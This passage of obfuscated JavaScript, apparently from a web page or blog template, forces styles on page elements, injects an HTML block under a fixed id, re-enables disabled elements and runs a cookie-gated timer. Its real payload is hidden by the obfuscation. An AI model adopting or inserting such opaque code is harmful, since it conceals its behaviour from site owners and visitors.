,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return 